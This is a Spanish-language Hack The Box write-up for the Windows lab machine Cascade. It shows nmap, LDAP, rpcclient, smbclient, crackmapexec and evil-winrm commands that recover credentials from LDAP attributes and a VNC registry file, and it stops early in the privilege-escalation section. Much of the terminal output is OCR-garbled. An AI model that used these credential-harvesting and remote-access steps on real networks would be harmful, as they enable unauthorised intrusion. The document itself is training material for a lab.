# Writeup CTF Cascade Hack The Box







# Contenido

| 0- | Introducción             | 2  |
|----|--------------------------|----|
| 1- | Enumeración              | 2  |
| 2- | Flag user.txt            | 7  |
| 3- | Elevación de privilegios |    |
| ]  | Ingeniería reversa       | 11 |
| 4- | Flag root.txt            | 14 |





## 0- Introducción

Cascade es una máquina Windows que trata sobre la recuperación de credenciales de la enumeración de Windows. Encontraré las credenciales de una cuenta en los resultados de LDAP y las usaré para obtener acceso a SMB, donde encuentro una configuración de VNC con una contraseña de usuario diferente. A partir de ahí, obtengo un shell y acceso a una base de datos SQLite y un programa que lee y descifra una contraseña.

Esa contraseña permite el acceso a una cuenta que es miembro del grupo de reciclaje de AD, que puedo usar para encontrar una cuenta de administrador temporal eliminada con una contraseña, que aún funciona para la cuenta de administrador principal, proporcionando un Shell.

## 1- Enumeración

Comenzamos enumerando los servicios que tiene abiertos nuestro objetivo.

|                           |                          | (ka]                                   | l <b>i⊛kal</b><br><u>do</u> nmap | i)-[~<br>_p-   | -/Deskt<br>min-      | op/Hack<br>rate 50 | TheBox/Cascade]<br>00open -Pn -n -sS | -vvv 10.1    | 0.10.18  | 32 -oG allport   | s                        |
|---------------------------|--------------------------|----------------------------------------|----------------------------------|----------------|----------------------|--------------------|--------------------------------------|--------------|----------|------------------|--------------------------|
|                           |                          |                                        |                                  |                |                      | STATE              | SEDVICE                              | DEASON       |          |                  |                          |
|                           |                          |                                        |                                  | FUK1           |                      | STATE              | demain                               | REASON       | ++1 11   | 77               |                          |
|                           |                          |                                        |                                  | 53/t           | ср                   | open               |                                      | Syn-ack      | 111 14   | 27               |                          |
|                           |                          |                                        |                                  | 88/t           | ср                   | open               | kerberos-sec                         | syn-ack      | ttt 1    | 27               |                          |
|                           |                          |                                        |                                  | 135/           | tcp                  | open               | msrpc                                | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 139/           | tcp                  | open               | netbios-ssn                          | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 389/           | tcp                  | open               | ldap                                 | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 445/           | tcp                  | open               | microsoft-ds                         | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 636/           | tcp                  | open               | ldapssl                              | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 3268           | /tcp                 | open               | globalcatLDAP                        | svn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 3269           | /tcn                 | onen               | globalcatiDAPssl                     | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 5085           | /tcn                 | onen               | wsman                                | syn-ack      | ++1 12   | 27               |                          |
|                           |                          |                                        |                                  | 4015           | //tcn                | open               | unknown                              | syn-ack      | ++1 11   | 27               |                          |
|                           |                          |                                        |                                  | 4913           | =/ten                | open               | unknown                              | syn-ack      | ++1 12   | 27               |                          |
|                           |                          |                                        |                                  | 4915           | 5/ LCP               | open               |                                      | Syll-ack     | 111 14   | 27               |                          |
|                           |                          |                                        |                                  | 4915           | //tcp                | open               | unknown                              | syn-ack      | ttt 1    | 27               |                          |
|                           |                          |                                        |                                  | 4915           | 8/tcp                | open               | unknown                              | syn-ack      | ttl 12   | 27               |                          |
|                           |                          |                                        |                                  | 4917           | 0/tcp                | open               | unknown                              | syn-ack      | ttl 12   | 27               |                          |
| (kali@<br>_\$ <u>sudo</u> | <b>§kali</b> )<br>nmap - | -[ <b>~/Desktop/H</b><br>p 53,88,135,1 | HackTheE<br>139,389,             | ox/Ca<br>445,6 | ascade]<br>536,3268  | 8,3269,5           | 985,49154,49155,49157                | ,49158,4917  | 0 -sVC   | -Pn -n -vvv 10.  | .10.10.182 -oN targeted  |
| PORT                      | STATE                    | SERVICE                                | REASON                           | _              | VERS                 | SION               |                                      |              |          |                  |                          |
| 53/tcp                    | open                     | domain                                 | syn-ack                          | ttl            | 127 Micr             | osoft DN           | S 6.1.7601 (1DB15D39) (              | Windows Serv | /er 2008 | R2 SP1)          |                          |
| bind.                     | u.<br>version            | : Microsoft D                          | NS 6.1.7                         | 601 (          | 1DB15D39             | ))                 |                                      |              |          |                  |                          |
| 88/tcp                    | open                     | kerberos-sec                           | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows Kerberos (server               | time: 2022-0 | 04-17 21 | :05:26Z)         |                          |
| 135/tcp                   | open                     | msrpc                                  | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows RPC                            |              |          |                  |                          |
| 139/tcp                   | open                     | netbios-ssn                            | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows netbios-ssn                    |              |          | de less] Citer   | Default First Cite Name) |
| 445/tcp                   | open                     | microsoft-ds?                          | syn-ack                          | ttl            | 127 MICI<br>127      | COSOTE WI          | ndows Active Directory               | LDAP (DOMAIN | I: Casca | de.tocat, site:  | Derdull-First-Sile-Name) |
| 636/tcp                   | open                     | tcpwrapped                             | syn-ack                          | ttl            | 127                  |                    |                                      |              |          |                  |                          |
| 3268/tcp                  | open                     | ldap                                   | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows Active Directory               | LDAP (Domain | n: casca | de.local, Site:  | Default-First-Site-Name) |
| 3269/tcp                  | open                     | tcpwrapped                             | syn-ack                          | ttl            | 127                  | e                  |                                      | >            |          |                  |                          |
| 5985/tcp                  | open                     | http<br>ader: Microso                  | syn-ack<br>ft_HTTDA              | ttl<br>pt/2    | 127 Micr<br>a        | osoft HT           | TPAPI httpd 2.0 (SSDP/U              | PnP)         |          |                  |                          |
| http-ti                   | tle: No                  | ot Found                               | IC-NIIFA                         | F1/2.          | 0                    |                    |                                      |              |          |                  |                          |
| 49154/tcp                 | open                     | msrpc                                  | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows RPC                            |              |          |                  |                          |
| 49155/tcp                 | open                     | msrpc                                  | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows RPC                            |              |          |                  |                          |
| 49157/tcp                 | open                     | ncacn_http                             | syn-ack                          | ttl            | 127 Micr             | osoft Wi           | ndows RPC over HTTP 1.0              |              |          |                  |                          |
| 49158/tcp                 | open                     | msrpc                                  | syn-ack                          | ttl<br>++1     | 127 Micr<br>127 Micr | osoft Wi           | ndows RPC                            |              |          |                  |                          |
| Service I                 | nfo: Ho                  | st: CASC-DC1;                          | OS: Win                          | dows;          | CPE: cp              | pe:/o:mic          | rosoft:windows_server_2              | 008:r2:sp1,  | cpe:/o:r | microsoft:window | S                        |

Tenemos bastantes puertos abiertos. Sin embargo, Kerberos (88), LDAP (389) y SMB (445) son los más interesantes. Nmap ya nos da un poco de información sobre el dominio al darnos el nombre de dominio: cascade.local . Revisando rápidamente SMB, parece que





no tenemos ningún acceso como usuario anónimo. Por lo tanto, revisemos LDAP y veamos si obtenemos alguna información útil.

Vamos a enumerar los usuarios del dominio con rpcclient.



Para enumerar LDAP, primero obtendré el contexto de naming context:



Para volcar todo en un archivo ejecutamos:





Si quisiera obtener solo a las personas, ejecutaríamos:

(kali@kali)-[~/Desktop/HackTheBox/Cascade]
\$ ldapsearch -h 10.10.10.182 -x -b "DC=cascade,DC=local" '(objectClass=person)' > ldap-people

Mirando a través de los datos, Ryan Thompson tiene un elemento de datos extra interesante al final cascadeLegacyPwd:



Parece una contraseña codificada en base64. Vamos a decodificarla de la siguiente manera:



Vamos a comprobar si con esta contraseña y el usuario r.thompson podemos conectarnos a través de WinRM.

| (k           | —(kali@kali)-[~/Desktop/HackTheBox/Cascade] |         |                 |                                                                   |  |  |  |  |  |  |  |
|--------------|---------------------------------------------|---------|-----------------|-------------------------------------------------------------------|--|--|--|--|--|--|--|
| <b>∟\$</b> c | rackmapexec winrm 10.1                      | 0.10.18 | 2 -u r.thompson | -p rY4n5eva                                                       |  |  |  |  |  |  |  |
| SMB          | 10.10.10.182                                | 5985    | CASC-DC1        | [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) |  |  |  |  |  |  |  |
| HTTP         | 10.10.10.182                                | 5985    | CASC-DC1        | [*] http://10.10.10.182:5985/wsman                                |  |  |  |  |  |  |  |
| WINRM        | 10.10.10.182                                | 5985    | CASC-DC1        | <pre>[-] cascade.local\r.thompson:rY4n5eva</pre>                  |  |  |  |  |  |  |  |
|              |                                             |         |                 |                                                                   |  |  |  |  |  |  |  |

No obtuvimos acceso a través de WinRM.

Probamos con SMB.





| _           | —(kali@kali)-[~/Desktop/HackTheBox/Cascade] |                     |                                                                   |  |  |  |  |  |  |  |
|-------------|---------------------------------------------|---------------------|-------------------------------------------------------------------|--|--|--|--|--|--|--|
| <b>∟</b> \$ | crackmapexec smb 10.10.1                    | 0.182 -u r.thompson | -p rY4n5eva                                                       |  |  |  |  |  |  |  |
| SMB         | 10.10.10.182                                | 445 CASC-DC1        | [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.lo |  |  |  |  |  |  |  |
| cal         | ) (signing:True) (SMBv1:F                   | alse)               |                                                                   |  |  |  |  |  |  |  |
| SMB         | 10.10.10.182                                | 445 CASC-DC1        | <pre>[+] cascade.local\r.thompson:rY4n5eva</pre>                  |  |  |  |  |  |  |  |

Vamos a comprobar que recursos podemos enumerar a través de SMB.

|                | k <mark>ali⊛kal</mark> i)-[ <b>~/D</b> e | sktop/Hack             | TheBox/Cascade]<br>// -ll 'cascade local\r.thompson'                               |
|----------------|------------------------------------------|------------------------|------------------------------------------------------------------------------------|
| Enter          | CASCADE.LOCAL\1                          | .thompson'             | s password:                                                                        |
| A              | Sharename                                | Туре                   | Comment                                                                            |
|                |                                          |                        |                                                                                    |
|                | ADMIN\$                                  | Disk                   | Remote Admin                                                                       |
|                | Audit\$                                  | Disk                   |                                                                                    |
|                | C\$                                      | Disk                   | Default share                                                                      |
|                | Data                                     | Disk                   |                                                                                    |
|                | IPC\$                                    | IPC                    | Remote IPC                                                                         |
|                | NETLOGON                                 | Disk                   | Logon server share                                                                 |
|                | print\$                                  | Disk                   | Printer Drivers                                                                    |
|                | SYSVOL                                   | Disk                   | Logon server share                                                                 |
| Recor          | necting with SM                          | 31 for work            | group listing.                                                                     |
| do_co<br>Unabl | nnect: Connectio                         | on to 10.10<br>th SMB1 | .10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)<br>no workgroup available |

Tanto el recurso Audit como el Data me parecen muy interesantes. También podríamos haber usado smbmap para enumerar estos recursos compartidos.

| (kal<br>\$ smb | <mark>i⊛kali</mark> )-[ <b>~/Desktop/HackTheBox/Cascade</b> ]<br>map −H 10.10.10.182 −u r.thompson −p rY4n! | 5eva        |                    |
|----------------|----------------------------------------------------------------------------------------------------|-------------|--------------------|
| [+] IP:        | 10.10.10.182:445 Name: cascade.log                                                                          | cal         |                    |
|                | Disk                                                                                                    | Permissions | Comment            |
|                |                                                                                                    |             |                    |
|                | ADMIN\$                                                                                                    | NO ACCESS   | Remote Admin       |
|                | Audit\$                                                                                                    | NO ACCESS   |                    |
|                | c\$                                                                                                    | NO ACCESS   | Default share      |
|                | Data                                                                                                    | READ ONLY   |                    |
|                | IPC\$                                                                                                    | NO ACCESS   | Remote IPC         |
|                | NETLOGON                                                                                                    | READ ONLY   | Logon server share |
|                | print\$                                                                                                    | READ ONLY   | Printer Drivers    |
|                | SYSVOL                                                                                                    | READ ONLY   | Logon server share |
|                |                                                                                                    |             |                    |

Smbmap además de enumerar los recursos compartidos, también nos brinda información sobre nuestros permisos para cada recurso compartido. Esto muestra que no tenemos acceso al recurso Audit.

Otra forma de realizar la enumeración de recursos compartidos es utilizando la herramienta enum4linux.







| ======<br>  Sł   | Share Enumeration on 10.10.10.182                                                       |             |                                        |             |        |        |    |                 |         |      |
|------------------|-----------------------------------------------------------------------------------------|-------------|----------------------------------------|-------------|--------|--------|----|-----------------|---------|------|
| ======<br>Use of | uninitialized                                                                           | value \$glo | ====================================== | ncatenation | (.) or | string | at | /enum4linux.r   | l line  | 640. |
| do_conr          | do_connect: Connection to 10.10.10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND) |             |                                        |             |        |        |    |                 |         |      |
|                  | Sharename                                                                               | Туре        | Comment                                |             |        |        |    |                 |         |      |
|                  | ADMIN\$                                                                                 | Disk        | Remote Admin                           |             |        |        |    |                 |         |      |
| Starti           | Audit\$                                                                                 | Disk        |                                        |             |        |        |    |                 |         |      |
|                  | C\$                                                                                     | Disk        | Default share                          |             |        |        |    |                 |         |      |
|                  | Data                                                                                    | Disk        |                                        |             |        |        |    |                 |         |      |
| Track            | IPC\$                                                                                   | IPC         | Remote IPC                             |             |        |        |    |                 |         |      |
|                  | NETLOGON                                                                                | Disk        | Logon server sha                       | re          |        |        |    |                 |         |      |
| Mach             | print\$                                                                                 | Disk        | Printer Drivers                        |             |        |        |    |                 |         |      |
|                  | SYSVOL                                                                                  | Disk        | Logon server sha                       | re          |        |        |    |                 |         |      |
| Reconne          | ecting with SM                                                                          | B1 for work | group listing.                         |             |        |        |    |                 |         |      |
| Unable           | to connect wi                                                                           | th SMB1 I   | no workgroup availa                    | ble         |        |        |    |                 |         |      |
|                  |                                                                                         |             |                                        |             |        |        |    |                 |         |      |
| [+] At1          | tempting to ma                                                                          | p shares on | 10.10.10.182                           |             |        |        |    |                 |         |      |
| Use of           | uninitialized                                                                           | value \$glo | bal_workgroup in co                    | ncatenation | (.) or | string | at | ./enum4linux.p  | l line  | 654. |
| //10.10          | 0.10.182/ADMIN                                                                          | \$ Mapping  | : DENIED, Listing: /                   | N/A         |        |        |    |                 |         |      |
| Use of           | uninitialized                                                                           | value \$glo | bal_workgroup in co                    | ncatenation | (.) or | string | at | ./enum4linux.p  | l line  | 654. |
| //10.10          | 0.10.182/Audit                                                                          | \$ Mapping  | : OK Listing: D                        | ENIED       |        |        |    |                 |         |      |
| Use of           | uninitialized                                                                           | value \$glo | bal_workgroup in co                    | ncatenation | (.) or | string | at | ./enum4linux.p  | l line  | 654. |
| //10.10          | 0.10.182/C\$                                                                            | Mapping     | : DENIED, Listing: /                   | N/A         |        |        |    |                 |         |      |
| Use of           | uninitialized                                                                           | value \$glo | bal_workgroup in co                    | ncatenation | (.) or | string | at | ./enum4linux.p  | l line  | 654. |
| //10.10          | 0.10.182/Data                                                                           | Mapping     | : OK, Listing: OK                      |             |        |        |    | /               |         |      |
| Use of           | uninitialized                                                                           | value \$glo | bal_workgroup in co                    | ncatenation | (.) or | string | aτ | ./enum4linux.p  | l line  | 654. |
| //10.10          | 0.10.182/IPC\$                                                                          | [E] Can     | t understand respon                    | ise:        |        |        |    |                 |         |      |
| NI_SIA           | US_INVALID_PA                                                                           | RAMETER LIS | ting \*                                |             | ()     | -+     |    | (               | 5.0     |      |
| 0se of           |                                                                                         | Value Sglo  | Dat_workgroup in col                   | catenation  | (:) or | string | at | ./enum4tinux.p  | re cine | 054. |
| 7710.10          | uninitialized                                                                           | walue fale  | <del>: UK, LISt</del> ing: UK          | catonation  | () or  | etning | -+ |                 | l line  | 654  |
| 05e 0f           | 10 192/print                                                                            | t Manning   | • OK Listing: OK                       | icatenation | (.) or | string | at | ./enum4tinux.p  | rt tine | 054. |
|                  | uninitialized                                                                           | value \$glo | hal workgroup in co                    | catenation  | () or  | string | at | /enum/linux r   | lling   | 65/  |
| 030 01           |                                                                                         | Wanning     | · OK Listing: OK                       |             | (.) 01 | string | at | ., enuma cinux. | er erne | 034. |

Ahora que sabemos que el único recurso compartido interesante al que podemos acceder es Data, enumeraremos este recurso compartido.



De las cinco carpetas descargar, solo IT contienen archivos. Vamos a ver qué información contiene.

Tras listar los archivos que encontramos en la carpeta IT, encontramos un archivo interesante en el directorio "IT/Temp/s.smith/VNC Install.reg".





En el fichero de instalación de VNC encontramos un candidato a contraseña cifrada "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f.`

7

Para descifrar esta contraseña, vamos a utilizar la herramienta vncpasswd.py, que podemos descargar <u>en el enlace</u>.



## 2- Flag user.txt

Ahora que tenemos contraseña para el usuario s.smith, vamos a probar si estas credenciales son correctas con crackmapexec.

| (ka     | (kali@kali)-[~/Desktop/HackTheBox/Cascade] |          |                 |                                               |         |  |  |  |  |  |  |
|---------|--------------------------------------------|----------|-----------------|-----------------------------------------------|---------|--|--|--|--|--|--|
| ∣∟\$ cı | ackmapexec winrm 10.1                      | 0.10.182 | 2 -u s.smith -p | 'sT333ve2' -d cascade.local                   |         |  |  |  |  |  |  |
| HTTP    | 10.10.10.182                               | 5985     | 10.10.10.182    | [*] http://10.10.10.182:5985/wsman            |         |  |  |  |  |  |  |
| WINRM   | 10.10.10.182                               | 5985     | 10.10.10.182    | <pre>[+] cascade.local\s.smith:sT333ve2</pre> | (Pwn3d! |  |  |  |  |  |  |

Esto significa que podemos conectarnos con estas credenciales a la máquina víctima utilizando las credenciales del usuario s.smith. Nos conectamos a la máquina víctima con la tool evil-winrm, y buscar, la flag user.txt





| <mark>(kali⊛</mark><br>_\$ evil-v    | <mark>kali</mark> )-[ <b>~/Desktop/HackTheBox</b><br>vinrm -i 10.10.10.182 -u s.s | /Cascade]<br>mith -p 'sT333ve2'                                                 |
|--------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| Evil-WinRM                           | Ashell(v3:3)ve Linux tools. Ag                                                    |                                                                                 |
| Warning: F<br>ted on thi             | Remote path completions is d<br>is machine                                        | isabled due to ruby limitation: quoting_detection_proc() function is unimplemen |
| Data: For<br>n                       | more information, check Evi                                                       | l-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completic |
| This<br>Info: Esta                   | s project installs from source via<br>ablishing connection to remo                |                                                                                 |
| *Evil-Winf<br>*Evil-Winf             | RM* PS C:\Users\s.smith\Docu<br>RM* PS C:\Users\s.smith\Desk                      | ments> cd\Desktopvegit vacpassed<br>top> dir                                    |
| Direct                               | tory: C:\Users\s.smith\Deskt                                                      | ор                                                                              |
| Not                                  |                                                                                   |                                                                                 |
| Mode                                 | hong LastWriteTime                                                                | Length Name                                                                     |
| -ar <sub>lf yc</sub><br>-a           | 4/18/2022 5:35 PM<br>2/4/2021 4:24 PM                                             | 34 user.txt<br>1031 WinDirStat.lnk                                              |
| *Evil-WinF<br>facfc00e<br>*Evil-WinF | ₩* <b>PS</b> C:\Users\s.smith\Desk                                                | top> type user.txt<br>nk in DriverShell However if will open a<br>top>          |
| Lill min                             |                                                                                   |                                                                                 |

# 3- Elevación de privilegios

Una vez obtenida la flag de usuario, vamos a a intentar saltar a otro usuario o al administrador. Vamos a utilizar smbclient para verificar los recursos compartidos para el usuario s.smith.

| <pre>(kali@ kali)-[ \$ smbclient -U Enter WORKGROUP\s</pre> | ~ <b>/Desk</b><br>s.smit<br>s.smith | t <b>op/HackT</b><br>h -L \\10<br>i's passwo | heBox/Cascade」<br>.10.10.182<br>rd:                                              |
|-------------------------------------------------------------|-------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------|
| Sharename                                                   |                                     | Туре                                         | Comment                                                                          |
| ADMIN\$                                                     | aswit op<br>Domen                   | Disk                                         | Remote Admin                                                                     |
| Audit\$                                                     |                                     | Disk                                         |                                                                                  |
| C\$                                                         |                                     | Disk                                         | Default share                                                                    |
| Data                                                        |                                     | Disk                                         |                                                                                  |
| IPC\$                                                       |                                     | IPC                                          | Remote IPC                                                                       |
